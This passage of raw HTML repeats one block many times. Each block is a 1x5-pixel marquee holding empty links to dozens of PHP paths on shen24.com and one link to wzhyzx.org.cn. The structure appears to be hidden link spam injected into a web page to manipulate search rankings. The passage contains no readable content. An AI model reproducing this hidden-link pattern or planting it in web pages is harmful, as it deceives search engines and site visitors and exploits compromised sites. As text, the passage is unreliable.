href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a 